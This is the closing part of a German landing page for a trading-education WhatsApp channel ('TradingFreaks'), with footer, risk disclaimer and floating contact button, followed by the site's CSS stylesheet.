      </div>
    </div>
  </div>
</section>

<!-- ============================ FINAL ============================ -->
<section class="final">
  <div class="final__box" data-reveal>
    <div>
      <h2>Du willst raus — aber zögerst trotzdem?</h2>
      <p>Was, wenn du zum ersten Mal nicht nur beschäftigt bist, sondern wirklich etwas Eigenes aufbaust? Was, wenn du aufhörst zu hoffen, dass sich etwas ändert — und einfach anfängst, es selbst zu verändern? Sechs kurze Fragen, dann öffnet sich WhatsApp.</p>
    </div>
    <div class="final__btns">
      <a class="btn btn--wa" href="#" onclick="k2(); return false;">
        <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12.04 2C6.58 2 2.13 6.45 2.13 11.91c0 1.75.46 3.45 1.32 4.95L2 22l5.25-1.38c1.45.79 3.08 1.21 4.79 1.21h.01c5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.82 9.82 0 0 0 12.04 2Zm4.52 12.15c-.25-.13-1.47-.72-1.69-.81-.23-.08-.39-.12-.56.13-.16.24-.64.8-.79.97-.14.16-.29.18-.54.06-.25-.13-1.05-.39-1.99-1.23-.74-.66-1.23-1.47-1.38-1.72-.14-.25-.01-.38.11-.5.11-.11.25-.29.37-.43.13-.15.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.13-.56-1.35-.77-1.85-.2-.48-.41-.42-.56-.43h-.48c-.17 0-.43.06-.66.31-.23.25-.86.85-.86 2.07 0 1.22.89 2.4 1.01 2.56.13.17 1.75 2.67 4.23 3.74.59.26 1.05.41 1.41.52.59.19 1.13.16 1.56.1.47-.07 1.47-.6 1.68-1.18.21-.58.21-1.07.14-1.18-.06-.11-.22-.17-.47-.29Z"/></svg>
        Kostenlos starten
      </a>
      <a class="btn btn--ghost" href="#kanal">Was du im Kanal bekommst</a>
    </div>
  </div>
</section>

</main>

<!-- ============================ FOOTER ============================ -->
<footer class="ft">
  <div class="wrap">
    <div class="ft__in">
      <div class="ft__brand">
        <a class="brand" href="#top">
          <span class="brand__mark">
            <svg viewBox="0 0 24 24" fill="none" aria-hidden="true"><path d="M3.5 16.5l5-6 4 3.2L20.5 5" stroke="#04140F" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.5 5h5v5" stroke="#04140F" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </span>
          <span class="brand__txt"><b>TradingFreaks</b><span>Trading-Ausbildung seit 2018</span></span>
        </a>
        <p>TradingFreaks bildet seit 2018 private Trader aus. Über 6.000 Teilnehmer, TÜV-zertifiziert nach ISO 9001 — jeden Handelstag auch im kostenlosen WhatsApp-Kanal.</p>
      </div>
      <div class="ft__cols">
        <div class="ft__col">
          <b>Seite</b>
          <a href="#kanal">Im Kanal</a>
          <a href="#wer">Tim Grueger</a>
          <a href="#faq">Fragen</a>
        </div>
        <div class="ft__col">
          <b>Rechtliches</b>
          <a href="#">Impressum</a>
          <a href="#">Datenschutz</a>
          <a href="#">Risikohinweis</a>
          <a href="#">Kontakt</a>
        </div>
      </div>
    </div>

    <div class="ft__legal">
      <strong>Risikohinweis:</strong> Der Handel mit Aktien, Derivaten und anderen Finanzinstrumenten ist mit erheblichen Risiken verbunden und kann bis zum Totalverlust des eingesetzten Kapitals führen. Vergangene Wertentwicklungen sind kein verlässlicher Indikator für die künftige Entwicklung. Genannte Zielrenditen sind Ziele, keine Zusagen — Ergebnisse hängen von Marktumfeld, Kapital, Erfahrung und Disziplin ab. Die Inhalte von TradingFreaks dienen der Information und Ausbildung; sie stellen keine Anlageberatung, keine Anlagevermittlung und keine Aufforderung zum Kauf oder Verkauf von Finanzinstrumenten dar. Alle Zonen und Szenarien sind Beispiele eigener Marktbeobachtung. Entscheidungen triffst du eigenverantwortlich — ziehe bei Bedarf eine zugelassene Beratung hinzu.
      <div class="ft__copy">
        <span>© <span id="year">2026</span> TradingFreaks</span>
        <span>Diese Seite ist ein Demonstrations-Entwurf.</span>
      </div>
    </div>
  </div>
</footer>

<!-- ============================ FLOATING WHATSAPP (mobil) ============================ -->
<button class="fab" id="fab" type="button" onclick="k2()" aria-label="Per WhatsApp Kontakt aufnehmen">
  <span class="fab__ring" aria-hidden="true"></span>
  <svg viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M12.04 2C6.58 2 2.13 6.45 2.13 11.91c0 1.75.46 3.45 1.32 4.95L2 22l5.25-1.38c1.45.79 3.08 1.21 4.79 1.21h.01c5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.82 9.82 0 0 0 12.04 2Zm4.52 12.15c-.25-.13-1.47-.72-1.69-.81-.23-.08-.39-.12-.56.13-.16.24-.64.8-.79.97-.14.16-.29.18-.54.06-.25-.13-1.05-.39-1.99-1.23-.74-.66-1.23-1.47-1.38-1.72-.14-.25-.01-.38.11-.5.11-.11.25-.29.37-.43.13-.15.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.13-.56-1.35-.77-1.85-.2-.48-.41-.42-.56-.43h-.48c-.17 0-.43.06-.66.31-.23.25-.86.85-.86 2.07 0 1.22.89 2.4 1.01 2.56.13.17 1.75 2.67 4.23 3.74.59.26 1.05.41 1.41.52.59.19 1.13.16 1.56.1.47-.07 1.47-.6 1.68-1.18.21-.58.21-1.07.14-1.18-.06-.11-.22-.17-.47-.29Z"/></svg>
</button>

<script src="assets/js/app.js?v=9" defer></script>
</body>
</html>
---- germsto/assets/css/site.css ----
/* ==========================================================================
   KursRadar — Landingpage (DE)
   ========================================================================== */

:root{
  --bg:#080A0D;
  --bg-2:#0B0E12;
  --panel:#0F1319;
  --panel-2:#131A22;
  --line:rgba(255,255,255,.075);
  --line-2:rgba(255,255,255,.14);
  --txt:#F2F5F8;
  --txt-2:#A8B4C0;
  --txt-3:#6C7987;
  --acc:#19C87D;
  --acc-2:#0EA96A;
  --acc-soft:rgba(25,200,125,.11);
  --acc-line:rgba(25,200,125,.34);
  --warn:#E9B949;
  --danger:#F0616D;
  --r:18px;
  --r-lg:26px;
  --maxw:1180px;
  --sh:0 30px 70px -30px rgba(0,0,0,.85);
  --font-h:"Manrope","Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;
  --font-b:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;
}

*,*::before,*::after{box-sizing:border-box}

html{
  -webkit-text-size-adjust:100%;
  scroll-behavior:smooth;
}

body{
  margin:0;
  background:var(--bg);
  color:var(--txt);
  font-family:var(--font-b);
  font-size:16px;
  line-height:1.62;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  overflow-x:hidden;
}

img{max-width:100%;display:block}
a{color:inherit;text-decoration:none}
button{font:inherit;color:inherit;background:none;border:0;cursor:pointer}
h1,h2,h3,h4{font-family:var(--font-h);margin:0;line-height:1.1;letter-spacing:-.025em;font-weight:800}
p{margin:0}
::selection{background:var(--acc);color:#04120B}

.wrap{width:100%;max-width:var(--maxw);margin:0 auto;padding:0 24px}

.num{font-variant-numeric:tabular-nums;font-feature-settings:"tnum" 1}

/* ============ Buttons ============ */
.btn{
  --btn-bg:var(--acc);
  display:inline-flex;align-items:center;justify-content:center;gap:10px;
  height:56px;padding:0 26px;border-radius:14px;
  font-family:var(--font-h);font-weight:700;font-size:16px;letter-spacing:-.01em;
  background:var(--btn-bg);color:#04120B;
  transition:transform .18s cubic-bezier(.2,.7,.3,1),box-shadow .25s,background .2s,filter .2s;
  box-shadow:0 12px 30px -14px rgba(25,200,125,.75),inset 0 1px 0 rgba(255,255,255,.28);
  white-space:nowrap;
}
.btn:hover{transform:translateY(-2px);box-shadow:0 18px 40px -16px rgba(25,200,125,.9),inset 0 1px 0 rgba(255,255,255,.3);filter:saturate(1.08)}
.btn:active{transform:translateY(0)}
.btn svg{width:20px;height:20px;flex:none}
.btn--ghost{
  background:transparent;color:var(--txt);
  border:1px solid var(--line-2);box-shadow:none;
  backdrop-filter:blur(6px);
}
.btn--ghost:hover{background:rgba(255,255,255,.05);border-color:rgba(255,255,255,.26);box-shadow:none}
.btn--wa{background:#25D366;color:#04150C;box-shadow:0 14px 34px -16px rgba(37,211,102,.8),inset 0 1px 0 rgba(255,255,255,.3)}
.btn--wa:hover{box-shadow:0 20px 44px -16px rgba(37,211,102,.95),inset 0 1px 0 rgba(255,255,255,.35)}
.btn--block{display:flex;width:100%}
.btn--sm{height:44px;padding:0 18px;font-size:14.5px;border-radius:11px}
.btn--sm svg{width:16px;height:16px}

/* ============ Header ============ */
.hdr{
  position:sticky;top:0;z-index:80;
  background:rgba(8,10,13,.6);
  backdrop-filter:blur(16px) saturate(1.2);
  border-bottom:1px solid transparent;
  transition:background .3s,border-color .3s;
}
.hdr.is-stuck{background:rgba(8,10,13,.92);border-bottom-color:var(--line)}
.hdr__in{
  max-width:var(--maxw);margin:0 auto;padding:0 24px;height:70px;
  display:flex;align-items:center;gap:28px;
}
.brand{display:flex;align-items:center;gap:11px;flex:none}
.brand__mark{
  width:36px;height:36px;border-radius:11px;flex:none;
  background:linear-gradient(155deg,#1BE08A,#0B8F58);
  display:grid;place-items:center;
  box-shadow:0 8px 20px -8px rgba(25,200,125,.8),inset 0 1px 0 rgba(255,255,255,.35);
}
.brand__mark svg{width:20px;height:20px}
.brand__txt{display:flex;flex-direction:column;line-height:1.15}
.brand__txt b{font-family:var(--font-h);font-size:16.5px;font-weight:800;letter-spacing:-.02em}
.brand__txt span{font-size:11px;color:var(--txt-3);letter-spacing:.06em;text-transform:uppercase;font-weight:600}

.hdr__nav{display:flex;align-items:center;gap:26px;margin-left:auto}
.hdr__nav a{font-size:14.5px;color:var(--txt-2);transition:color .2s;position:relative}
.hdr__nav a:hover{color:var(--txt)}
.hdr__nav a::after{
  content:"";position:absolute;left:0;right:100%;bottom:-6px;height:1px;background:var(--acc);
  transition:right .28s cubic-bezier(.2,.7,.3,1);
}
.hdr__nav a:hover::after{right:0}
.hdr__cta{margin-left:auto;display:flex;align-items:center;gap:14px}
.hdr__live{
  display:inline-flex;align-items:center;gap:8px;font-size:12.5px;color:var(--txt-2);
  padding:6px 12px;border:1px solid var(--line);border-radius:99px;background:rgba(255,255,255,.02);
}
.dot{
  width:6px;height:6px;border-radius:50%;background:var(--acc);flex:none;
  box-shadow:0 0 0 0 rgba(25,200,125,.5);animation:pulse 2.4s infinite;
}
@keyframes pulse{
  0%{box-shadow:0 0 0 0 rgba(25,200,125,.45)}
  70%{box-shadow:0 0 0 7px rgba(25,200,125,0)}
  100%{box-shadow:0 0 0 0 rgba(25,200,125,0)}
}

/* ============ Hero ============ */
.hero{position:relative;padding:52px 0 20px;overflow:hidden}
.hero__grid{
  position:absolute;inset:0;pointer-events:none;
  background-image:linear-gradient(var(--line) 1px,transparent 1px),linear-gradient(90deg,var(--line) 1px,transparent 1px);
  background-size:72px 72px;
  -webkit-mask-image:radial-gradient(70% 62% at 46% 0%,#000 0%,transparent 78%);
  mask-image:radial-gradient(70% 62% at 46% 0%,#000 0%,transparent 78%);
  opacity:.55;
}
.hero__glow{
  position:absolute;top:-320px;right:-160px;width:820px;height:820px;pointer-events:none;
  background:radial-gradient(50% 50% at 50% 50%,rgba(25,200,125,.18),transparent 68%);
}
.hero__in{
  position:relative;display:grid;grid-template-columns:minmax(0,1.05fr) minmax(0,.95fr);
  gap:56px;align-items:center;
}
.kicker{
  display:inline-flex;align-items:center;gap:9px;
  font-size:12.5px;font-weight:600;letter-spacing:.02em;color:var(--acc);
  padding:7px 13px;border-radius:99px;
  background:var(--acc-soft);border:1px solid rgba(25,200,125,.22);
  margin-bottom:22px;
}
h1{font-size:clamp(1.9rem,3.6vw,2.95rem);line-height:1.08;letter-spacing:-.03em;font-weight:800;text-wrap:balance}
h1 em{font-style:normal;color:var(--acc);position:relative;white-space:nowrap}
h1 em::after{
  content:"";position:absolute;left:0;right:0;bottom:.06em;height:.09em;border-radius:2px;
  background:linear-gradient(90deg,rgba(25,200,125,.55),rgba(25,200,125,0));
}
.hero__desc{color:var(--txt-2);font-size:17.5px;line-height:1.65;margin-top:22px;max-width:540px}
.hero__cta{display:flex;flex-wrap:wrap;gap:13px;margin-top:32px}
.hero__note{
  display:flex;flex-wrap:wrap;gap:8px 18px;margin-top:20px;
  font-size:13px;color:var(--txt-3);
}
.hero__note span{display:inline-flex;align-items:center;gap:7px}
.hero__note svg{width:14px;height:14px;color:var(--acc);flex:none;opacity:.9}

.hero__stats{
  display:flex;gap:0;margin-top:40px;padding-top:26px;border-top:1px solid var(--line);
  max-width:560px;
}
.hero__stat{flex:1;padding-right:18px}
.hero__stat + .hero__stat{padding-left:20px;border-left:1px solid var(--line)}
.hero__stat b{display:block;font-family:var(--font-h);font-size:23px;font-weight:800;letter-spacing:-.03em}
.hero__stat span{font-size:12.5px;color:var(--txt-3);display:block;margin-top:2px}

/* ============ Phone mock ============ */
.hero__media{position:relative;display:flex;justify-content:center}
.phone{
  position:relative;width:322px;max-width:100%;
  padding:0;filter:drop-shadow(0 50px 70px rgba(0,0,0,.75));
}
.phone__frame{
  position:relative;border-radius:44px;padding:11px;
  background:linear-gradient(160deg,#272E37,#10141A 40%,#1C232B);
  box-shadow:inset 0 0 0 1px rgba(255,255,255,.12),0 1px 0 rgba(255,255,255,.18);
}
.phone__screen{
  position:relative;border-radius:34px;overflow:hidden;background:#0B141A;
  border:1px solid rgba(0,0,0,.6);
  display:flex;flex-direction:column;
  height:600px;
}
.phone__notch{
  position:absolute;top:20px;left:50%;transform:translateX(-50%);
  width:96px;height:24px;border-radius:99px;background:#05070A;z-index:3;
}
.phone__cap{
  text-align:center;font-size:11.5px;color:var(--txt-3);margin-top:16px;letter-spacing:.02em;
}

.wa-top{
  display:flex;align-items:center;gap:10px;
  padding:52px 14px 12px;background:#111B21;border-bottom:1px solid rgba(255,255,255,.06);
  flex:none;
}
.wa-avatar{
  width:34px;height:34px;border-radius:50%;flex:none;
  background:linear-gradient(150deg,#1BE08A,#0B7F4E);
  display:grid;place-items:center;font-family:var(--font-h);font-weight:800;font-size:12.5px;color:#04150C;
}
.wa-title{display:flex;flex-direction:column;line-height:1.25;min-width:0}
.wa-title b{font-size:13.5px;font-weight:700;font-family:var(--font-h);letter-spacing:-.01em}
.wa-title small{font-size:10.5px;color:#8696A0}
.wa-body{
  flex:1;overflow:hidden;padding:14px 12px;display:flex;flex-direction:column;gap:9px;
  background-image:radial-gradient(rgba(255,255,255,.028) 1px,transparent 1px);
  background-size:16px 16px;
}
.wa-date{
  align-self:center;font-size:10px;color:#8696A0;background:#182229;
  padding:3px 10px;border-radius:99px;margin-bottom:2px;
}
.wa-msg{
  max-width:88%;padding:9px 12px;border-radius:12px 12px 12px 3px;
  background:#1F2C33;font-size:11.8px;line-height:1.5;color:#E4EBEF;
  box-shadow:0 1px 2px rgba(0,0,0,.3);
}
.wa-msg b{color:#fff}
.wa-msg--out{
  align-self:flex-end;border-radius:12px 12px 3px 12px;background:#005C4B;color:#E7F8F1;
}
.wa-time{display:block;text-align:right;font-size:9px;color:#ffffff85;margin-top:3px}
.wa-card{
  background:#152127;border:1px solid rgba(255,255,255,.07);border-radius:12px;
  padding:10px 11px;max-width:92%;
}
.wa-card__top{display:flex;align-items:center;justify-content:space-between;gap:8px;font-size:11.5px}
.wa-card__top b{font-weight:700;color:#fff}
.up{color:#19C87D;font-weight:700;font-size:11px}
.wa-card svg{display:block;width:100%;height:52px;margin:8px 0 6px}
.wa-card__foot{font-size:10px;color:#93A3AD;line-height:1.45}
.wa-input{
  flex:none;padding:8px 12px 18px;background:#111B21;border-top:1px solid rgba(255,255,255,.05);
}
.wa-input span{
  display:block;background:#1F2C33;border-radius:99px;padding:7px 14px;
  font-size:11px;color:#8696A0;
}

/* floating badges */
.badge-float{
  position:absolute;display:flex;align-items:center;gap:9px;
  padding:9px 13px;border-radius:13px;
  background:rgba(18,24,31,.86);border:1px solid var(--line-2);
  backdrop-filter:blur(12px);box-shadow:0 20px 40px -20px rgba(0,0,0,.9);
  font-size:12px;line-height:1.25;z-index:4;
}
.badge-float b{display:block;font-family:var(--font-h);font-size:13px;font-weight:700}
.badge-float small{color:var(--txt-3);font-size:10.5px}
.badge-float--a{top:9%;left:-74px;animation:float 7s ease-in-out infinite}
.badge-float--b{bottom:18%;right:-56px;animation:float 8.5s ease-in-out infinite .6s}
.badge-ico{
  width:26px;height:26px;border-radius:8px;display:grid;place-items:center;flex:none;
  background:var(--acc-soft);color:var(--acc);
}
.badge-ico svg{width:14px;height:14px}
@keyframes float{0%,100%{transform:translateY(0)}50%{transform:translateY(-9px)}}

/* ============ Ticker ============ */
.ticker{
  margin-top:46px;border-top:1px solid var(--line);border-bottom:1px solid var(--line);
  background:linear-gradient(180deg,rgba(255,255,255,.018),transparent);
  overflow:hidden;position:relative;
  -webkit-mask-image:linear-gradient(90deg,transparent,#000 8%,#000 92%,transparent);
  mask-image:linear-gradient(90deg,transparent,#000 8%,#000 92%,transparent);
}
/* Inhalt liegt doppelt vor → -50 % ist exakt eine Runde, nahtlos und ohne Sprung */
.ticker__track{display:flex;width:max-content;animation:marquee 92s linear infinite}
.ticker:hover .ticker__track{animation-play-state:paused}
.ticker__item{
  display:inline-flex;align-items:center;gap:9px;padding:14px 26px;
  font-size:13px;color:var(--txt-2);white-space:nowrap;
  border-right:1px solid var(--line);
}
.ticker__item b{font-family:var(--font-h);font-weight:700;color:var(--txt);font-size:13px}
.ticker__item i{font-style:normal;font-size:11px;color:var(--txt-3);letter-spacing:.04em}
@keyframes marquee{from{transform:translateX(0)}to{transform:translateX(-50%)}}

/* ============ Sections ============ */
.sec{position:relative;padding:96px 0}
.sec--tight{padding:72px 0}
/* Sticky-Header: Anker-Sprünge nicht unter der Leiste landen lassen */
section[id]{scroll-margin-top:86px}
.sec__head{max-width:720px;margin-bottom:52px}
.sec__head--center{margin-left:auto;margin-right:auto;text-align:center}
.sec-tag{
  display:inline-flex;align-items:center;gap:10px;font-size:12px;font-weight:600;
  letter-spacing:.1em;text-transform:uppercase;color:var(--txt-3);margin-bottom:18px;
}
.sec-tag i{width:22px;height:1px;background:var(--acc);display:block}
h2{font-size:clamp(1.65rem,3.1vw,2.5rem);letter-spacing:-.03em;text-wrap:balance}
.sec__sub{color:var(--txt-2);font-size:16.5px;margin-top:16px;max-width:640px}
.sec__head--center .sec__sub{margin-left:auto;margin-right:auto}

/* ============ Cards grid ============ */
.cards{display:grid;grid-template-columns:repeat(4,1fr);gap:16px}
.card{
  position:relative;padding:26px 22px 24px;border-radius:var(--r);
  background:linear-gradient(180deg,rgba(255,255,255,.035),rgba(255,255,255,.012));
  border:1px solid var(--line);
  display:flex;flex-direction:column;
  transition:transform .3s cubic-bezier(.2,.7,.3,1),border-color .3s,background .3s;
  overflow:hidden;
}
.card::after{
  content:"";position:absolute;inset:0;border-radius:inherit;pointer-events:none;
  background:radial-gradient(120% 80% at 50% -20%,rgba(25,200,125,.14),transparent 60%);
  opacity:0;transition:opacity .35s;
}
.card:hover{transform:translateY(-4px);border-color:rgba(25,200,125,.28)}
.card:hover::after{opacity:1}
.card__ico{
  width:40px;height:40px;border-radius:12px;display:grid;place-items:center;
  background:var(--acc-soft);border:1px solid rgba(25,200,125,.2);color:var(--acc);
  margin-bottom:18px;
}
.card__ico svg{width:19px;height:19px}
.card h3{font-size:16.5px;font-weight:700;letter-spacing:-.015em;margin-bottom:8px}
.card p{font-size:13.8px;color:var(--txt-2);line-height:1.6}
.card__meta{
  display:block;margin-top:auto;padding-top:13px;font-size:11.5px;color:var(--txt-3);
  border-top:1px dashed var(--line);width:100%;
}

/* ============ Who ============ */
.who{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);gap:64px;align-items:center}
.who__img{position:relative;border-radius:var(--r-lg);overflow:hidden;border:1px solid var(--line-2)}
.who__img img{width:100%;height:100%;object-fit:cover;object-position:50% 20%;aspect-ratio:4/3;filter:saturate(.96) contrast(1.02)}
.who__img::after{
  content:"";position:absolute;inset:0;
  background:linear-gradient(180deg,transparent 45%,rgba(6,8,11,.72));
}
.who__cap{
  position:absolute;left:20px;right:20px;bottom:18px;z-index:2;
  display:flex;align-items:center;gap:12px;
}
.who__cap b{font-family:var(--font-h);font-size:15px;font-weight:700}
.who__cap small{display:block;font-size:11.5px;color:#B9C4CE}
.who__avatar{
  width:40px;height:40px;border-radius:50%;flex:none;
  border:1px solid rgba(255,255,255,.28);
  display:grid;place-items:center;
  background:linear-gradient(150deg,#22E08F,#0B8F58);
  font-family:var(--font-h);font-size:13px;font-weight:800;color:#04140F;letter-spacing:-.02em;
}
.who h2{margin-bottom:20px}
.who p{color:var(--txt-2);font-size:15.5px;line-height:1.72}
.who p + p{margin-top:16px}
.who__list{list-style:none;padding:0;margin:26px 0 0;display:grid;gap:12px}
.who__list li{display:flex;gap:11px;font-size:14.5px;color:var(--txt-2)}
.who__list svg{width:18px;height:18px;color:var(--acc);flex:none;margin-top:3px}
.who__sign{
  display:flex;align-items:center;gap:12px;margin-top:28px;padding-top:22px;border-top:1px solid var(--line);
  font-size:12.5px;color:var(--txt-3);
}
.who__sign svg{width:16px;height:16px;opacity:.7}

/* ============ Assistant section ============ */
.asst{display:grid;grid-template-columns:380px minmax(0,1fr);gap:60px;align-items:center}
.asst__photo{position:relative}
.asst__photo img{
  width:100%;height:auto;border-radius:var(--r-lg);border:1px solid var(--line-2);
  aspect-ratio:3/3.55;object-fit:cover;object-position:50% 18%;
}
.asst__chip{
  position:absolute;bottom:-16px;left:22px;right:22px;
  display:flex;align-items:center;gap:10px;padding:11px 14px;border-radius:13px;
  background:rgba(14,19,25,.94);border:1px solid var(--line-2);
  backdrop-filter:blur(12px);box-shadow:0 20px 40px -20px #000;
}
.asst__chip svg{width:16px;height:16px;color:var(--acc);flex:none}
.asst__chip span{font-size:11.8px;color:var(--txt-2);line-height:1.4}
.asst h2{margin-bottom:18px}
.asst p{color:var(--txt-2);font-size:15.5px;line-height:1.7}
.steps-list{list-style:none;padding:0;margin:28px 0 0;display:grid;gap:2px}
.steps-list li{
  display:flex;gap:16px;padding:16px 0;border-top:1px solid var(--line);
}
.steps-list li:last-child{border-bottom:1px solid var(--line)}
.steps-list b{
  font-family:var(--font-h);font-size:12px;font-weight:700;color:var(--acc);
  width:26px;flex:none;padding-top:2px;
}
.steps-list p{font-size:14.2px;color:var(--txt-2);line-height:1.6}
.steps-list p strong{color:var(--txt);font-weight:600}
.asst__cta{display:flex;flex-wrap:wrap;gap:12px;margin-top:28px}
.asst__meta{font-size:12px;color:var(--txt-3);margin-top:14px;display:flex;align-items:center;gap:7px}
.asst__meta svg{width:14px;height:14px}

/* ============ Live-Band (Im Kanal) ============ */
.live{
  margin-top:22px;padding:28px;border-radius:var(--r-lg);
  border:1px solid var(--line);
  background:linear-gradient(135deg,rgba(25,200,125,.075),rgba(255,255,255,.012) 58%);
}
.live__head{display:flex;align-items:flex-end;justify-content:space-between;gap:32px;margin-bottom:22px}
.live__head>div{max-width:60ch}
.live__tag{display:inline-block;font-size:10.5px;letter-spacing:.16em;text-transform:uppercase;color:var(--acc);font-weight:600;margin-bottom:12px}
.live__head h3{font-size:clamp(1.1rem,1.55vw,1.38rem);line-height:1.28;margin:0 0 12px;letter-spacing:-.01em}
.live__head p{font-size:14.4px;color:var(--txt-2);line-height:1.72;margin:0}
.live__head .btn{flex:none}

.live__grid{display:grid;grid-template-columns:1.25fr 1fr 1fr;gap:14px}
.live__shot{
  position:relative;margin:0;border-radius:14px;overflow:hidden;
  border:1px solid var(--line);background:var(--panel);
}
.live__shot img{display:block;width:100%;height:300px;object-fit:cover;filter:saturate(.93) contrast(1.03)}
.live__shot:nth-child(1) img{object-position:50% 50%}
.live__shot:nth-child(2) img{object-position:46% 50%}
.live__shot:nth-child(3) img{object-position:50% 42%}
.live__shot figcaption{
  position:absolute;left:12px;bottom:12px;display:inline-flex;align-items:center;gap:7px;
  padding:7px 12px;border-radius:999px;background:rgba(8,10,13,.84);border:1px solid var(--line-2);
  font-size:11.5px;color:var(--txt);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);
}
.live__shot figcaption i{width:6px;height:6px;border-radius:50%;background:var(--acc);box-shadow:0 0 0 3px rgba(25,200,125,.2);flex:none}

/* ============ Quotes ============ */
.quotes{display:grid;grid-template-columns:repeat(4,1fr);gap:14px}
.quote{
  padding:26px;border-radius:var(--r);border:1px solid var(--line);
  background:linear-gradient(180deg,rgba(255,255,255,.032),rgba(255,255,255,.008));
  display:flex;flex-direction:column;gap:16px;
}
.quote__stars{display:flex;gap:3px;color:var(--acc)}
.quote__stars svg{width:13px;height:13px}
.quote p{font-size:14.2px;color:var(--txt-2);line-height:1.68}
.quote__who{display:flex;align-items:center;gap:11px;margin-top:auto;padding-top:6px}
.quote__av{
  width:40px;height:40px;border-radius:50%;flex:none;display:block;
  object-fit:cover;object-position:50% 38%;
  background:#1A212A;border:1px solid rgba(255,255,255,.16);
  box-shadow:0 2px 10px rgba(0,0,0,.4);filter:saturate(.97) contrast(1.02);
}
.quote__who b{display:block;font-size:13px;font-weight:600}
.quote__who small{display:block;font-size:11.5px;color:var(--txt-3)}

/* ============ FAQ ============ */
.faq{max-width:820px;margin:0 auto}
.faq__item{border-bottom:1px solid var(--line)}
.faq__q{
  display:flex;align-items:center;justify-content:space-between;gap:20px;width:100%;
  padding:21px 0;text-align:left;font-family:var(--font-h);font-size:16px;font-weight:700;
  letter-spacing:-.015em;transition:color .2s;
}
.faq__q:hover{color:var(--acc)}
.faq__ic{
  width:24px;height:24px;border-radius:50%;border:1px solid var(--line-2);flex:none;
  display:grid;place-items:center;transition:.3s;position:relative;
}
.faq__ic::before,.faq__ic::after{
  content:"";position:absolute;background:currentColor;border-radius:1px;transition:transform .3s,opacity .3s;
}
.faq__ic::before{width:9px;height:1.4px}
.faq__ic::after{width:1.4px;height:9px}
.faq__item.is-open .faq__ic{border-color:var(--acc);color:var(--acc)}
.faq__item.is-open .faq__ic::after{opacity:0;transform:scaleY(0)}
.faq__a{max-height:0;overflow:hidden;transition:max-height .42s cubic-bezier(.2,.7,.3,1)}
.faq__a p{font-size:14.5px;color:var(--txt-2);line-height:1.7;padding:0 0 22px;max-width:680px}

/* ============ Final CTA ============ */
.final{
  position:relative;margin:0 auto;max-width:var(--maxw);
  padding:0 24px;
}
.final__box{
  position:relative;border-radius:var(--r-lg);overflow:hidden;
  padding:64px 56px;
  background:linear-gradient(135deg,rgba(25,200,125,.14),rgba(255,255,255,.02) 45%,rgba(255,255,255,.02));
  border:1px solid rgba(25,200,125,.22);
  display:grid;grid-template-columns:minmax(0,1fr) auto;gap:40px;align-items:center;
}
.final__box::before{
  content:"";position:absolute;top:-50%;right:-10%;width:600px;height:600px;
  background:radial-gradient(50% 50% at 50% 50%,rgba(25,200,125,.22),transparent 70%);
  pointer-events:none;
}
.final h2{font-size:clamp(1.6rem,3vw,2.2rem);margin-bottom:14px}
.final p{color:var(--txt-2);font-size:15.5px;max-width:520px}
.final__btns{display:flex;flex-direction:column;gap:12px;align-items:stretch;position:relative}

/* ============ Footer ============ */
.ft{margin-top:96px;border-top:1px solid var(--line);padding:44px 0 110px;background:var(--bg-2)}
.ft__in{display:flex;flex-wrap:wrap;gap:36px;justify-content:space-between;align-items:flex-start}
.ft__brand{max-width:340px}
.ft__brand p{font-size:12.5px;color:var(--txt-3);line-height:1.7;margin-top:14px}
.ft__cols{display:flex;gap:64px;flex-wrap:wrap}
.ft__col b{display:block;font-size:12px;letter-spacing:.08em;text-transform:uppercase;color:var(--txt-3);margin-bottom:12px;font-weight:600}
.ft__col a{display:block;font-size:13.5px;color:var(--txt-2);padding:4px 0;transition:color .2s}
.ft__col a:hover{color:var(--acc)}
.ft__legal{
  margin-top:40px;padding-top:26px;border-top:1px solid var(--line);
  font-size:11.5px;color:var(--txt-3);line-height:1.75;
}
.ft__legal strong{color:var(--txt-2);font-weight:600}
.ft__copy{margin-top:18px;font-size:11.5px;color:#57626E;display:flex;flex-wrap:wrap;gap:14px}

/* ============ Floating WhatsApp (mobil) ============ */
.fab{
  position:fixed;right:14px;bottom:calc(16px + env(safe-area-inset-bottom));
  z-index:95;
  display:none;align-items:center;gap:9px;
  height:54px;padding:0 20px 0 15px;border-radius:999px;
  background:linear-gradient(160deg,#2BE07A,#17A857);
  color:#FFFFFF;
  font-family:var(--font-h);font-size:14.5px;font-weight:700;letter-spacing:-.01em;
  border:1px solid rgba(255,255,255,.2);
  box-shadow:0 14px 30px -12px rgba(37,211,102,.8),0 2px 10px rgba(0,0,0,.45),inset 0 1px 0 rgba(255,255,255,.35);
  -webkit-tap-highlight-color:transparent;
  animation:fabBreath 3.2s ease-in-out infinite;
  will-change:transform;
}
.fab svg{width:22px;height:22px;flex:none;position:relative;z-index:1}
.fab__label{position:relative;z-index:1;white-space:nowrap}
/* Tippen: Atmung kurz aussetzen, damit der Druck spürbar ist */
.fab:active{animation:none;transform:scale(.96)}
/* Atmender Lichtring um die Pille */
.fab__ring{
  position:absolute;inset:-5px;border-radius:999px;
  border:2px solid rgba(43,224,122,.5);
  animation:fabHalo 3.2s ease-in-out infinite;
  pointer-events:none;
}
@keyframes fabBreath{
  0%,100%{
    transform:scale(1);
    box-shadow:0 12px 26px -12px rgba(37,211,102,.7),0 2px 10px rgba(0,0,0,.45),inset 0 1px 0 rgba(255,255,255,.3);
  }
  50%{
    transform:scale(1.045);
    box-shadow:0 20px 46px -10px rgba(37,211,102,1),0 2px 14px rgba(0,0,0,.55),inset 0 1px 0 rgba(255,255,255,.4);
  }
}
@keyframes fabHalo{
  0%,100%{transform:scale(1);opacity:.45}
  50%{transform:scale(1.1);opacity:.14}
}

